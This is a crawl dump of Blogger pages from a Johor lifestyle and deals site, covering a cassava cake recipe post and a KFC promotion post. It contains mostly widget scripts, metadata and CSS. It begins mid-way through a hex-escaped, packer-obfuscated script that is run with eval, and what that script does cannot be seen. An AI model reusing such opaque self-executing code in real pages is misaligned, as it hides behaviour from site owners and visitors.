c\x72\x65\x74\x75\x72\x6e\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x31\x33\x39\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_rTjsPF);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simpleTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simpleTab").prepend('<ul class="wrap-tab"></ul>');c.addClass("content-tab").each(function(){a(this).hide();e.find(".wrap-tab").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".wrap-tab a").on("click",function(){var f=a(this).parent().index();a(this).closest(".wrap-tab").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);

$(document).ready(function() {
    $(".cmm-tabs").simpleTab({
        active: 1,
        fx: "fade",
        showSpeed: 400,
        hideSpeed: 400
    });
    $('.blogger-tab').append($('#comments'));
    $(".cmm-tabs.simpleTab .wrap-tab").wrap("<div class='cmm-tabs-header'/>");
    $('.cmm-tabs-header').prepend('<h3><h8>Post </h8>Comment<h9>s</h9></h3>');
});
//]]>
</script>
<!-- <script src='https://cdn.firebase.com/v0/firebase.js' type='text/javascript'/> <script> $.each($(&#39;a[name]&#39;), function(i, e) { var elem = $(e).parent().find(&#39;#postviews&#39;); var blogStats = new Firebase(&quot;https://jbeelives-1.firebaseio.com//pages/id/&quot; + $(e).attr(&#39;name&#39;)); blogStats.once(&#39;value&#39;, function(snapshot) { var data = snapshot.val(); var isnew = false; if(data == null) { data= {}; data.value = 0; data.url = window.location.href; data.id = $(e).attr(&#39;name&#39;); isnew = true; } elem.text(data.value); data.value = data.value + 5; if(window.location.pathname!=&#39;/&#39;) { if(isnew) blogStats.set(data); else blogStats.child(&#39;value&#39;).set(data.value); } }); }); </script> !-->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY65e1EVgbXMErsf-4V81D_eJ2ZKSg:1768616815847';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6976526163153971682','//www.johorlives.com/2020/11/2020-18-Nov-How-to-cook-gula-malacca-Cassava-cake.html','6976526163153971682');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6976526163153971682', 'title': 'JBeeLives \u4f18\u60e0\u8857 / Johor JB Lives \u67d4\u4f5b\u65b0\u5c71\u751f\u6d3b \u4f18\u9009\u62e9\uff0c\u60e0\u751f\u6d3b\uff01', 'url': 'https://www.johorlives.com/2020/11/2020-18-Nov-How-to-cook-gula-malacca-Cassava-cake.html', 'canonicalUrl': 'https://www.johorlives.com/2020/11/2020-18-Nov-How-to-cook-gula-malacca-Cassava-cake.html', 'homepageUrl': 'https://www.johorlives.com/', 'searchUrl': 'https://www.johorlives.com/search', 'canonicalHomepageUrl': 'https://www.johorlives.com/', 'blogspotFaviconUrl': 'https://www.johorlives.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-89781341-2', 'encoding': 'UTF-8', 'locale': 'zh-CN', 'localeUnderscoreDelimited': 'zh_cn', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22JBeeLives \u4f18\u60e0\u8857 / Johor JB Lives \u67d4\u4f5b\u65b0\u5c71\u751f\u6d3b \u4f18\u9009\u62e9\uff0c\u60e0\u751f\u6d3b\uff01 - Atom\x22 href\x3d\x22https://www.johorlives.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22JBeeLives \u4f18\u60e0\u8857 / Johor JB Lives \u67d4\u4f5b\u65b0\u5c71\u751f\u6d3b \u4f18\u9009\u62e9\uff0c\u60e0\u751f\u6d3b\uff01 - RSS\x22 href\x3d\x22https://www.johorlives.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22JBeeLives \u4f18\u60e0\u8857 / Johor JB Lives \u67d4\u4f5b\u65b0\u5c71\u751f\u6d3b \u4f18\u9009\u62e9\uff0c\u60e0\u751f\u6d3b\uff01 - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6976526163153971682/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22JBeeLives \u4f18\u60e0\u8857 / Johor JB Lives \u67d4\u4f5b\u65b0\u5c71\u751f\u6d3b \u4f18\u9009\u62e9\uff0c\u60e0\u751f\u6d3b\uff01 - Atom\x22 href\x3d\x22https://www.johorlives.com/feeds/205883751400279494/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-4644367539773040', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': '\u83b7\u53d6\u94fe\u63a5', 'key': 'link', 'shareMessage': '\u83b7\u53d6\u94fe\u63a5', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': '\u5206\u4eab\u5230 Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': '\u5206\u4eab\u5230 X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': '\u5206\u4eab\u5230 Pinterest', 'target': 'pinterest'}, {'name': '\u7535\u5b50\u90ae\u4ef6', 'key': 'email', 'shareMessage': '\u7535\u5b50\u90ae\u4ef6', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27zh_CN\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': '\u9605\u8bfb\u5168\u6587', 'pageType': 'item', 'postId': '205883751400279494', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhllogtuOL73Pff0knVeyL_RZlNQhfihg_ssEPA_TZnJQub41KOEKhsRwMRMFqhBmZFjEzOkWdyMY8PpPs34N3m_F7cR71qLn2n7TzEnG-8HR19TnoyB1c3_J8PeveMSDKOik0mAzH6BgcL/s72-c/zmushug+cover.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhllogtuOL73Pff0knVeyL_RZlNQhfihg_ssEPA_TZnJQub41KOEKhsRwMRMFqhBmZFjEzOkWdyMY8PpPs34N3m_F7cR71qLn2n7TzEnG-8HR19TnoyB1c3_J8PeveMSDKOik0mAzH6BgcL/s16000/zmushug+cover.jpg', 'pageName': '\u7b80\u6613\u505a \u6930\u7cd6\u6728\u85af\u7cd5\uff01\u9a6c\u516d\u7532\u6930\u7cd6\u84b8\u6728\u85af\u7cd5\uff01 \u6765\u716e\u5bb6\u5e38\u4fbf\u996d\u98df\u8c31 Cook At Home Food Recipe', 'pageTitle': 'JBeeLives \u4f18\u60e0\u8857 / Johor JB Lives \u67d4\u4f5b\u65b0\u5c71\u751f\u6d3b \u4f18\u9009\u62e9\uff0c\u60e0\u751f\u6d3b\uff01: \u7b80\u6613\u505a \u6930\u7cd6\u6728\u85af\u7cd5\uff01\u9a6c\u516d\u7532\u6930\u7cd6\u84b8\u6728\u85af\u7cd5\uff01 \u6765\u716e\u5bb6\u5e38\u4fbf\u996d\u98df\u8c31 Cook At Home Food Recipe', 'metaDescription': '\u7b80\u6613\u505a \u6930\u7cd6\u6728\u85af\u7cd5\uff01\u9a6c\u516d\u7532\u6930\u7cd6\u84b8\u6728\u85af\u7cd5\uff01 \u6765\u716e\u5bb6\u5e38\u4fbf\u996d\u98df\u8c31 Cook At Home Food Recipe\n\n\u6930\u7cd6\u6728\u85af\u7cd5\uff0c\uff08\u9a6c\u516d\u7532\u6930\u7cd6\u84b8\u6728\u85af\u7cd5\uff09\uff0c\u505a\u6cd5\u7b80\u5355\uff01\u559c\u6b22\u53ef\u4ee5\u8bd5\u4e00\u4e0b\uff01\n\n\u6750\u6599\uff1a\n\n1\u6761\u6728\u85af\n\n\u6c99\u8c3725\u514b\n\n\u6930\u7cd690\u514b\n\n\u8c46\u597680\u514b\n\n\u73ed\u5170\u53f62\u4e32\n\n2\u6c64\u5319\u6728\u85af\u7c89\n\n4\u6c64\u5319\u6c34\u78e8\u7c73\u7c89\n\n'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': '\u4fee\u6539', 'linkCopiedToClipboard': '\u94fe\u63a5\u5df2\u590d\u5236\u5230\u526a\u8d34\u677f\uff01', 'ok': '\u786e\u5b9a', 'postLink': '\u535a\u6587\u94fe\u63a5'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': '\u81ea\u5b9a\u4e49', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '\u7b80\u6613\u505a \u6930\u7cd6\u6728\u85af\u7cd5\uff01\u9a6c\u516d\u7532\u6930\u7cd6\u84b8\u6728\u85af\u7cd5\uff01 \u6765\u716e\u5bb6\u5e38\u4fbf\u996d\u98df\u8c31 Cook At Home Food Recipe', 'description': '\u7b80\u6613\u505a \u6930\u7cd6\u6728\u85af\u7cd5\uff01\u9a6c\u516d\u7532\u6930\u7cd6\u84b8\u6728\u85af\u7cd5\uff01 \u6765\u716e\u5bb6\u5e38\u4fbf\u996d\u98df\u8c31 Cook At Home Food Recipe\n\n\u6930\u7cd6\u6728\u85af\u7cd5\uff0c\uff08\u9a6c\u516d\u7532\u6930\u7cd6\u84b8\u6728\u85af\u7cd5\uff09\uff0c\u505a\u6cd5\u7b80\u5355\uff01\u559c\u6b22\u53ef\u4ee5\u8bd5\u4e00\u4e0b\uff01\n\n\u6750\u6599\uff1a\n\n1\u6761\u6728\u85af\n\n\u6c99\u8c3725\u514b\n\n\u6930\u7cd690\u514b\n\n\u8c46\u597680\u514b\n\n\u73ed\u5170\u53f62\u4e32\n\n2\u6c64\u5319\u6728\u85af\u7c89\n\n4\u6c64\u5319\u6c34\u78e8\u7c73\u7c89\n\n', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhllogtuOL73Pff0knVeyL_RZlNQhfihg_ssEPA_TZnJQub41KOEKhsRwMRMFqhBmZFjEzOkWdyMY8PpPs34N3m_F7cR71qLn2n7TzEnG-8HR19TnoyB1c3_J8PeveMSDKOik0mAzH6BgcL/s16000/zmushug+cover.jpg', 'url': 'https://www.johorlives.com/2020/11/2020-18-Nov-How-to-cook-gula-malacca-Cassava-cake.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 205883751400279494}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML850', 'option', document.getElementById('HTML850'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML851', 'option', document.getElementById('HTML851'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML852', 'option', document.getElementById('HTML852'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML853', 'option', document.getElementById('HTML853'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList94', 'menu', document.getElementById('LinkList94'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'intro-sec', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML18', 'main', document.getElementById('HTML18'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1186460720-lbx__zh_cn.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebar-right', document.getElementById('Stats1'), {'title': '\u7f51\u9875\u6d4f\u89c8\u603b\u6b21\u6570', 'showGraphicalCounter': true, 'showAnimatedCounter': true, 'showSparkline': true, 'statsUrl': '//www.johorlives.com/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmBk_m3LrDzKhDlfhgsr1w45KIpX9L38eZnW8GPbk6IrOC0BmLes307ipEssRCNI3AFvX3fp1mpPoSN49f5Aiw-ALqbDbA'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar-right', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML21', 'sidebar-right', document.getElementById('HTML21'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar-right', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar-right', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'sidebar-right', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'sidebar-right', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'sidebar-right', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar-right', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'sidebar-right', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML14', 'sidebar-right', document.getElementById('HTML14'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML15', 'sidebar-right', document.getElementById('HTML15'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label5', 'sidebar-right', document.getElementById('Label5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'sidebar-right', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'sidebar-right', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar-right', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar-right', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar-right', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'footer1', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'footer2', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'footer2', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TranslateView', new _WidgetInfo('Translate1', 'footer3', document.getElementById('Translate1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML13', 'footer3', document.getElementById('HTML13'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.johorlives.com/b/stats?style=BLACK_TRANSPARENT&timeRange=ALL_TIME&token=APq4FmBk_m3LrDzKhDlfhgsr1w45KIpX9L38eZnW8GPbk6IrOC0BmLes307ipEssRCNI3AFvX3fp1mpPoSN49f5Aiw-ALqbDbA
body_size: 47
content:
{"total":14305230,"sparklineOptions":{"backgroundColor":{"fillOpacity":0.1,"fill":"#000000"},"series":[{"areaOpacity":0.3,"color":"#202020"}]},"sparklineData":[[0,46],[1,41],[2,28],[3,100],[4,69],[5,69],[6,85],[7,65],[8,40],[9,58],[10,41],[11,41],[12,46],[13,56],[14,44],[15,36],[16,73],[17,94],[18,67],[19,63],[20,36],[21,33],[22,45],[23,29],[24,51],[25,97],[26,31],[27,24],[28,36],[29,4]],"nextTickMs":211764}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.johorlives.com/2020/11/2020-18-Nov-KFC-Crunchy-Tandoori-Chicken.html
body_size: 51653
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='885717308177773' property='fb:pages'/>
<link href='https://fonts.googleapis.com/css?family=Source+Sans+Pro:400,700,700italic,400italic' rel='stylesheet' type='text/css'/>
<link href='//fonts.googleapis.com/css?family=Lato%3A400%2C900%2C700&ver=1.0.0' media='all' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.johorlives.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.johorlives.com/2020/11/2020-18-Nov-KFC-Crunchy-Tandoori-Chicken.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="JBeeLives 优惠街 / Johor JB Lives 柔佛新山生活 优选择&#65292;惠生活&#65281; - Atom" href="https://www.johorlives.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="JBeeLives 优惠街 / Johor JB Lives 柔佛新山生活 优选择&#65292;惠生活&#65281; - RSS" href="https://www.johorlives.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="JBeeLives 优惠街 / Johor JB Lives 柔佛新山生活 优选择&#65292;惠生活&#65281; - Atom" href="https://www.blogger.com/feeds/6976526163153971682/posts/default" />

<link rel="alternate" type="application/atom+xml" title="JBeeLives 优惠街 / Johor JB Lives 柔佛新山生活 优选择&#65292;惠生活&#65281; - Atom" href="https://www.johorlives.com/feeds/4971485965362990091/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiqqf2SUCpHLlpyww0fvNBYdxu77eAxSgLwZkQLboyL_mPy_Ta-nkXqnvujeTTN7CfnFfqDTnISUlXFrhYftdsNCV7ngn4N5u5BFHJNJdVE5juHMxj57Lo3oh-UqQQMK3HOZxfqyE1y3Nwv/s16000/Photo+1b+-+Crunchy+Tandoori+3-pc+Combo.jpg' rel='image_src'/>
<meta content='《优惠每天有 Promotion》全新KFC CRUNCHY TANDOORI 更加戏剧化美味！' name='description'/>
<meta content='https://www.johorlives.com/2020/11/2020-18-Nov-KFC-Crunchy-Tandoori-Chicken.html' property='og:url'/>
<meta content='《优惠每天有 Promotion》全新KFC CRUNCHY TANDOORI 更加戏剧化美味！' property='og:title'/>
<meta content='《优惠每天有 Promotion》全新KFC CRUNCHY TANDOORI 更加戏剧化美味！' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiqqf2SUCpHLlpyww0fvNBYdxu77eAxSgLwZkQLboyL_mPy_Ta-nkXqnvujeTTN7CfnFfqDTnISUlXFrhYftdsNCV7ngn4N5u5BFHJNJdVE5juHMxj57Lo3oh-UqQQMK3HOZxfqyE1y3Nwv/w1200-h630-p-k-no-nu/Photo+1b+-+Crunchy+Tandoori+3-pc+Combo.jpg' property='og:image'/>
<title>
&#12298;优惠每天有 Promotion&#12299;全新KFC CRUNCHY TANDOORI 更加戏剧化美味&#65281; - JBeeLives 优惠街 / Johor JB Lives 柔佛新山生活 优选择&#65292;惠生活&#65281;
</title>
<!-- Description and Keywords (start) -->
<meta content='《优惠每天有 Promotion》全新KFC CRUNCHY TANDOORI 更加戏剧化美味！JBeeLives 优惠街 / Johor JB Lives 柔佛新山生活 优选择，惠生活！《优惠每天有 Promotion》全新KFC CRUNCHY TANDOORI 更加戏剧化美味！' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='《优惠每天有 Promotion》全新KFC CRUNCHY TANDOORI 更加戏剧化美味！JBeeLives 优惠街 / Johor JB Lives 柔佛新山生活 优选择，惠生活！' property='og:title'/>
<meta content='https://www.johorlives.com/2020/11/2020-18-Nov-KFC-Crunchy-Tandoori-Chicken.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiqqf2SUCpHLlpyww0fvNBYdxu77eAxSgLwZkQLboyL_mPy_Ta-nkXqnvujeTTN7CfnFfqDTnISUlXFrhYftdsNCV7ngn4N5u5BFHJNJdVE5juHMxj57Lo3oh-UqQQMK3HOZxfqyE1y3Nwv/s16000/Photo+1b+-+Crunchy+Tandoori+3-pc+Combo.jpg' property='og:image'/>
<meta content='《优惠每天有 Promotion》全新KFC CRUNCHY TANDOORI 更加戏剧化美味！' name='og:description'/>
<meta content='JBeeLives 优惠街 / Johor JB Lives 柔佛新山生活 优选择，惠生活！' property='og:site_name'/>
<meta content='https://www.johorlives.com/' name='twitter:domain'/>
<meta content='《优惠每天有 Promotion》全新KFC CRUNCHY TANDOORI 更加戏剧化美味！' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiqqf2SUCpHLlpyww0fvNBYdxu77eAxSgLwZkQLboyL_mPy_Ta-nkXqnvujeTTN7CfnFfqDTnISUlXFrhYftdsNCV7ngn4N5u5BFHJNJdVE5juHMxj57Lo3oh-UqQQMK3HOZxfqyE1y3Nwv/s16000/Photo+1b+-+Crunchy+Tandoori+3-pc+Combo.jpg' name='twitter:image'/>
<meta content='《优惠每天有 Promotion》全新KFC CRUNCHY TANDOORI 更加戏剧化美味！JBeeLives 优惠街 / Johor JB Lives 柔佛新山生活 优选择，惠生活！' name='twitter:title'/>
<meta content='《优惠每天有 Promotion》全新KFC CRUNCHY TANDOORI 更加戏剧化美味！' name='twitter:description'/>
<!-- Social Media meta tag need customer customization -->
<meta content='1443439099246184' property='fb:app_id'/>
<meta content='1443439099246184' property='og:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<script type='text/javascript'>
      var blog = document.location.hostname.split(".");
      if (window.location.href.indexOf(".blogspot") > -1) {
        if (blog[blog.length - 1] != "com") {
          var ncr = "http://" + blog[0] + ".blogspot.com/ncr";
          window.location.replace(ncr + document.location.pathname);
        }
      }
</script>
<!-- Style CSS -->
<style id='page-skin-1' type='text/css'><!--
/* Variable definitions
====================
<Variable name="theme.color" description="Main Theme Color" type="color" default="#FFFF00"/>
<Variable name="header.bg" description="Header BG" type="color" default="#2A3744"/>
<Variable name="title.color" description="Titles And Text" type="color" default="#2A3744"/>
<Variable name="footer.bg" description="Footer BG" type="color" default="#222222"/>
====================*/
/* Reset */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul,.widget li,.BlogArchive #ArchiveList ul.flat li{margin:0;padding:0}
del { text-decoration: line-through}
table { border-collapse: collapse; border-spacing: 0}
/* Body */
body{color:#000000;font-size: 14px;font-family:'Lato', sans-serif;font-weight:400;margin:0;padding:0}
a:link{color:black;text-decoration:none;outline:none},a:visited{color:#ffff00;text-decoration:none;outline:none}
a:hover{color:black;text-decoration:none;outline:none}
a img{border-width:0}
h1,h2,h3,h4,h5,h6{font-family:'Lato', sans-serif;color:#000000;padding:0;margin:0}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
*{outline:0;transition:all .17s ease;-webkit-transition:all .17s ease;-moz-transition:all .17s ease;-o-transition:all .17s ease}
.fb-page{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.hreview,.status-msg-wrap,.feed-links,a.quickedit,span.item-control{display: none!important;}
.unwanted {display:none;}
#navbar-iframe{height:0;visibility:hidden;display:none;}
.feed-links {clear: both;line-height: 2.5em;}
.CSS_LIGHTBOX{z-index:9999999999!important}
.navbar, #navbar-iframe, .Attribution, .quickedit {
display:none;
visibility:hidden;
}
#author-head{display:none}
/* Outer Wrapper */
#outer-wrapper{background:#FFF;margin:0;padding:0;text-align:left}
.row{width:1120px;margin:0 auto;padding:0;}
#header-social{float:right;height:80px;position:relative;display:block;margin-right:0}
#header-social ul{overflow:hidden}
#header-social ul li{line-height:80px;text-align:center;float:left;margin-top:0;margin-left:10px;padding:0;position:relative}
#header-social ul li a{background:black;text-align:center;color:#fff;font-size:17px;position:relative;padding:3px;text-decoration:none}
#header-social ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
#header-social ul li a:hover{color:#ddd}
#header-social .facebook:before{content:"\f230"}
#header-social .twitter:before{content:"\f099"}
#header-social .gplus:before{content:"\f0d5"}
#header-social .rss:before{content:"\f09e"}
#header-social .youtube:before{content:"\f167"}
#header-social .skype:before{content:"\f17e"}
#header-social .stumbleupon:before{content:"\f1a4"}
#header-social .tumblr:before{content:"\f173"}
#header-social .vine:before{content:"\f1ca"}
